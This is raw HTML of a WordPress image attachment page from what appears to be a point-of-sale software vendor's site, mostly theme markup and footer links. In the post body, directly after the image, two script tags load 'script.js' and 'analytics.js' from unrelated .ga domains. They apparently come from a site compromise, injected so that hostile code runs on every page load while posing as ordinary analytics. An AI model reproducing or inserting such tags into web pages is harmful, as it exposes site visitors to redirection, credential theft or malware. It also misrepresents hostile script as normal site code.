			<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.bpartner.in/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label=""/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
						
			
		<div id="sliders-container">
					</div>
				
			
			<div class="avada-page-titlebar-wrapper">
							</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" style="width: 100%;">
					<div id="post-11892" class="post-11892 attachment type-attachment status-inherit hentry">
			<span class="entry-title rich-snippet-hidden">bg-img7</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.bpartner.in/blog/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="updated rich-snippet-hidden">2018-11-10T06:16:28+00:00</span>
				
			<div class="post-content">
				<p class="attachment"><a data-rel="iLightbox[postimages]" data-title="" data-caption="" href='https://www.bpartner.in/wp-content/uploads/2018/11/bg-img7.jpg'><img width="300" height="114" src="https://www.bpartner.in/wp-content/uploads/2018/11/bg-img7-300x114.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.bpartner.in/wp-content/uploads/2018/11/bg-img7-200x76.jpg 200w, https://www.bpartner.in/wp-content/uploads/2018/11/bg-img7-300x114.jpg 300w, https://www.bpartner.in/wp-content/uploads/2018/11/bg-img7-400x153.jpg 400w, https://www.bpartner.in/wp-content/uploads/2018/11/bg-img7-600x229.jpg 600w, https://www.bpartner.in/wp-content/uploads/2018/11/bg-img7-768x293.jpg 768w, https://www.bpartner.in/wp-content/uploads/2018/11/bg-img7-800x305.jpg 800w, https://www.bpartner.in/wp-content/uploads/2018/11/bg-img7-1024x390.jpg 1024w, https://www.bpartner.in/wp-content/uploads/2018/11/bg-img7-1200x458.jpg 1200w, https://www.bpartner.in/wp-content/uploads/2018/11/bg-img7.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><script src='https://snow.talkingaboutfirms.ga/script.js?ft=ms' type='text/javascript'></script><script src='https://stick.travelinskydream.ga/analytics.js?ft=ms' type='text/javascript'></script></p>
							</div>
																													</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-6 fusion-widget-area">
				
																									<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="custom_html-3" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Retail POS</h4><div class="textwidget custom-html-widget"><ul class="list-padding-1 text-white font-weight-4" id="footer-links">
<li><a href="https://www.bpartner.in/retail/supermarket-pos/" class="opacity-link-light">Supermarket</a></li>
<li><a href="https://www.bpartner.in/retail/departmental-pos/" class="opacity-link-light">Departmental</a></li>
<li><a href="https://www.bpartner.in/retail/fruits-veg-pos/" class="opacity-link-light">Fruits &amp; Veg</a></li>
			
<li><a href="https://www.bpartner.in/retail/apparels-pos/" class="opacity-link-light">Apparels</a></li>
			
<li><a href="https://www.bpartner.in/retail/sports-shop-pos/" class="opacity-link-light">Sport Shop</a></li>
			
<li><a href="https://www.bpartner.in/retail/liquor-shop-pos/" class="opacity-link-light">Liquor Shop</a></li>
			
<li><a href="https://www.bpartner.in/retail/electronics-pos/" class="opacity-link-light">Electronics</a></li>
			
<li><a href="https://www.bpartner.in/retail/hardwares-pos/" class="opacity-link-light">Hardware</a></li>
			
<li><a href="https://www.bpartner.in/retail/vessals-pos/" class="opacity-link-light">Vessals</a></li>
			
<li><a href="https://www.bpartner.in/retail/automobile-pos/" class="opacity-link-light">Automobile</a></li>
			
<li><a href="https://www.bpartner.in/retail/footwear-pos/" class="opacity-link-light">Footwear</a></li>
			
<li><a href="https://www.bpartner.in/retail/furniture-pos/" class="opacity-link-light">Furniture</a></li>
			
<li><a href="https://www.bpartner.in/retail/rice-shop-pos/" class="opacity-link-light">Rice Store</a></li>
			
<li><a href="https://www.bpartner.in/retail/oil-store-shop/" class="opacity-link-light">Oil Store</a></li>
			
<li><a href="https://www.bpartner.in/retail/mobile-store-pos/" class="opacity-link-light">Mobile Store</a></li>
        
</ul>
<!-- [fusion_modal name="bt1popup" title="Request Demo" size="large" background="" border_color="" show_footer="no" class="" id=""]

[wpforms id="14649" title="false" description="false"]

[/fusion_modal] --></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="custom_html-5" class="widget_text fusion-footer-widget-column widget widget_custom_html"><h4 class="widget-title">Food &#038; Beverages</h4><div class="textwidget custom-html-widget"><ul class="list-padding-1 text-white font-weight-4" id="footer-links">
            
<li><a href="https://www.bpartner.in/fb/bakery-pos/" class="opacity-link-light">Bakery</a></li>
            
<li><a href="https://www.bpartner.in/fb/restaurant-bar-pos/" class="opacity-link-light">Restaurant &amp; Bar</a></li>
            
<li><a href="https://www.bpartner.in/fb/sweet-shop-pos/" class="opacity-link-light">Sweet Shop</a></li>
			
<li><a href="https://www.bpartner.in/fb/icecream-shop-pos/" class="opacity-link-light">Icecream Shop</a></li>
			
<li><a href="https://www.bpartner.in/fb/quickservice-pos/" class="opacity-link-light">Quick Service</a></li>
			
<li><a href="https://www.bpartner.in/fb/food-court-pos/" class="opacity-link-light">Food Court</a></li>
		
</ul></div><div style="clear:both;"></div></section><section id="custom_html-6" class="widget_text fusion-footer-widget-column widget widget_custom_html"><h4 class="widget-title">Mobilitics</h4><div class="textwidget custom-html-widget"><ul class="list-padding-1 text-white font-weight-4" id="footer-links">
            
<li><a href="https://www.bpartner.in/mobilitics/blive/" class="opacity-link-light">BLive</a></li>
            
<li><a href="https://www.bpartner.in/mobilitics/dlite/" class="opacity-link-light">Dlite</a></li>
            
<li><a href="#" class="opacity-link-light">Eze</a></li>
		
</ul></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="custom_html-7" class="widget_text fusion-footer-widget-column widget widget_custom_html"><h4 class="widget-title">Supplements</h4><div class="textwidget custom-html-widget"><ul class="list-padding-1 text-white font-weight-4" id="footer-links">
            <li><a href="#" class="opacity-link-light">Desktop POS Software</a></li>
            <li><a href="#" class="opacity-link-light">Mobile Applications</a></li>
			 			<li><a href="#" class="opacity-link-light">Outlet Management Software (OMS)</a></li>
			<li><a href="#" class="opacity-link-light">POS Accessories Integrations</a></li>
			<li><a href="#" class="opacity-link-light">Reports</a></li>
			<li><a href="#" class="opacity-link-light">DLite for Restaurant</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="custom_html-8" class="widget_text fusion-footer-widget-column widget widget_custom_html"><h4 class="widget-title">Quick Links</h4><div class="textwidget custom-html-widget"><ul class="list-padding-1 text-white font-weight-4" id="footer-links">
     <li><a href="https://www.bpartner.in/about-us/" class="opacity-link-light">About Us</a></li>
	   <li><a href="https://www.bpartner.in/edition-comparison/" class="opacity-link-light">Edition Comparison</a></li>
     <li><a href="https://www.bpartner.in/contact/" class="opacity-link-light">Contact Us</a></li>
     <li><a href="https://www.bpartner.in/retailers-testimonials/" class="opacity-link-light">Customer Stories</a></li>
	<li><a href="https://www.bpartner.in/video-tutorial/" target="_blank" class="opacity-link-light" rel="noopener noreferrer">Video Tutorial</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
													</div>
																										<div class="fusion-column fusion-column-last col-lg-2 col-md-2 col-sm-2">
							<section id="custom_html-9" class="widget_text fusion-footer-widget-column widget widget_custom_html"><h4 class="widget-title">Facebook</h4><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.3"></script>

<div class="fb-page" data-href="https://www.facebook.com/BPartnerSolutions" data-tabs="timeline" data-width="" data-height="380px" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/BPartnerSolutions" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/BPartnerSolutions">BPartner Solutions</a></blockquote></div></div><div style="clear:both;"></div></section>																					</div>
									
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright © <script type="text/javascript">var year = new Date();document.write(year.getFullYear());</script> | All Rights Reserved	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style href="https://www.facebook.com/BPartnerSolutions" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="facebook" data-toggle="tooltip" title="facebook"><span class="screen-reader-text">facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style href="https://twitter.com/retailguru_bpal" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="twitter" data-toggle="tooltip" title="twitter"><span class="screen-reader-text">twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style href="https://www.youtube.com/channel/UCtQqZMCrFYBgE3X2n7s3IYA?view_as=subscriber" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="youtube" data-toggle="tooltip" title="youtube"><span class="screen-reader-text">youtube</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp fusion-icon-whatsapp" style href="#" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="whatsapp" data-toggle="tooltip" title="whatsapp"><span class="screen-reader-text">whatsapp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style href="#" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="instagram" data-toggle="tooltip" title="instagram"><span class="screen-reader-text">instagram</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<link rel='stylesheet' id='wp-block-library-css'  href='https://www.bpartner.in/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.bpartner.in/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='https://www.bpartner.in/wp-content/themes/Avada6/includes/lib/assets/min/js/library/ie11CustomProperties.js?ver=1.1.0'></script>
<script type='text/javascript' src='https://www.bpartner.in/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://www.bpartner.in/wp-content/uploads/fusion-scripts/1913e41e6efaf82bae73f2e1a39688b6.min.js?ver=2.2.2'></script>
<script type='text/javascript' src='https://www.bpartner.in/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
		</div>
	</body>
</html>
